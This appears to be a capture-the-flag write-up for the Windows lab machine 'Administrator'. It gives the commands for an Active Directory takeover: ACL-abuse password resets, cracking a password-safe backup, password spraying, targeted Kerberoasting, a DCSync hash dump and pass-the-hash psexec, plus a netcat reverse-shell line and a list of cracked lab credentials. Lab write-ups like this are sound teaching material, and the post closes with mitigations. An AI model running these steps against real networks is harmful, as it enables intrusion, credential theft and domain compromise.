Introduction
On the medium-difficulty Windows domain machine Administrator, I started with low-privileged user credentials. Enumerating ACLs revealed that olivia had GenericAll permissions on michael, so I reset his password and accessed his account. Similarly, michael could reset benjamin’s password, which led me to an FTP share containing a backup.psafe3 file. Cracking it yielded multiple credentials, and I discovered emily’s valid credentials via password spraying. Emily had GenericWrite rights over ethan, which I used to perform a Kerberoasting attack. Cracking Ethan’s TGS hash gave me his password, and since Ethan had DCSync rights, I dumped the NTDS hashes, achieving full domain compromise.
Nmap
TCP

Run a quick Nmap TCP scan:
1
| sudo nmap -sV $IP --open
|
UDP

Check top 100 UDP ports:

Full Port Scan
1
| sudo nmap -sV -sC -p- $IP -Pn -n -v --open
|
Services
Port 53 (DNS)
Version:
Domain:

dig any DNS records
1
| dig any administrator.htb @$IP
|

Zone Transfer
Port 21 (FTP)
User Olivia cannot login to FTP, and anonymous access is blocked.

Port 139/445 (SMB)
Checking for shares I don’t see outstanding shares:
1
| sudo nxc smb $IP -u olivia -p 'ichliebedich' --shares
|
Port 5985 (WinRM)
Web
AD Initial Enumeration
User Enumeration
Authenticated
1
| lookupsid.py administrator.htb/olivia:'ichliebedich'@administrator.htb | grep SidTypeUser | cut -d' ' -f 2 | cut -d'\' -f 2 | tee users
|
Port 389/3268
1
| ldapsearch -H ldap://$IP -x -s base -b '' "(objectClass=*)" "*" +
|
1
| ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=<RHOST>,DC=local"
|
Digging to SYSVOL Share
Digging SYSVOL share I don’t se Registry.xml file
1
| sudo nxc smb $IP -u olivia -p 'ichliebedich' -M spider_plus --share 'SYSVOL'
|
Initial Attack Vectors

AS-REP Roasting
1
| impacket-GetNPUsers -dc-ip $IP administrator.htb/olivia
|

Password Spraying
- make a userlist (obtain a userlist)
- use same passwords as usernames, reverse of them make up passwords of the seasons and current year
1
| sudo nxc smb $IP -u users -p 'ichliebedich' --continue-on-success
|
Post-Compromise Enumeration
BloodHound
1
2
3
| .\SharpHound.exe -c All --zipfilename adminisrtator-AD
sudo neo4j start
bloodhound
|
Post-Compromise Attacks
Kerberoasting
1
| GetUserSPNs.py -dc-ip $IP administrator.htb/olivia
|
ACL-Abuse

After running BloodHound and checking my privileges I see that my user has GenericAll privileges over account michael.
1
| net rpc password "michael" "newP@ssword2022" -U "administrator.htb"/"olivia"%"ichliebedich" -S $IP
|

I changed password of michael user.
1
| sudo nxc smb $IP -u michael -p 'newP@ssword2022' --shares
|
Shell as Michael
1
| evil-winrm -i $IP -u Michael -p 'newP@ssword2022'
|

Checking Michael Privileges I see that he has ForceChangePassword over Benjamin.
1
| net rpc password "Benjamin" "newP@ssword2023" -U "administrator.htb"/"michael"%"newP@ssword2022" -S $IP
|
1
| sudo nxc smb $IP -u benjamin -p 'newP@ssword2023' --shares
|
Shell as Benjamin
Let’s run Invoke-RunasCs.ps1 to get a shell as Benjamin, because Benjamin is not in Remote Management Users or Remote Desktop Users group.
1
| Invoke-RunasCs -Username benjamin -Password 'newP@ssword2023' -Command "C:\tools\nc64.exe -e cmd.exe 10.10.14.19 4444"
|

But we are not allowed to do that.
I remember we had FTP share, and we are in Share Operators group, I connected to FTP using benjamin user and get a file called Backup.psafe3 this is Password Safe V3 Database, encrypted database that stores credentials, I am gonna extract hash from this file and try to crack it using john.
1
| pwsafe2john Backup.psafe3 > backup.hash
|
1
| john backup.hash --wordlist=/usr/share/wordlists/rockyou.txt
|

Cracked master key - tekieromucho
To open Password Safe file I am gonna use pwsafe software:
1
2
| sudo apt update
sudo apt install passwordsafe
|
Click Password field on the right upper side, and it will copy the password to clipboard.
Shell as Emily
1
| evil-winrm -i $IP -u emily -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb’
|

I see that user emily has GenericWrite privileges over ethan.
We can perform Targeted Kerberoasting attack against ethan user, but I am not sure whether it will be successfull because password can be complex, nevertheless I will try.
1
| Set-DomainObject -Identity ethan -SET @{serviceprincipalname='nonexistent/ADMINISTRATOR'}
|
1
| GetUserSPNs.py -dc-ip $IP administrator.htb/emily -request

|
I was able to crack the hash:
1
| hashcat -m 13100 ethan.hash /usr/share/wordlists/rockyou.txt
|


DCSync as ethan
Now that we have credentials as ethan I can perform DCSync attack as of information received from BloodHound.
1
| secretsdump.py -just-dc administrator.htb/ethan@$IP
|

Shell as NT Authority System
1
| impacket-psexec Administrator@$IP -hashes :3dc553ce4b9fd20bd016e098d2d2fd2e
|
Credentials
1
2
3
4
5
6
| Olivia : ichliebedich
Michael : newP@ssword2022
Benjamin : newP@ssword2023
emily : UXLCI5iETUsIBoFVTj8yQFKoHjXmb
emma : WwANQWnmJnGV07WQN8bMS7FMAbjNur
ethan : limpbizkit
|
Mitigation
- Avoid assigning GenericAll and GenericWrite permissions on user objects.
- Regularly audit Active Directory ACLs and prune over-permissive rights.
- Monitor for password spray and Kerberoasting activity using SIEM tools.
- Encrypt sensitive backup files with strong, unique passwords.
- Restrict DCSync rights only to essential accounts like Domain Admins.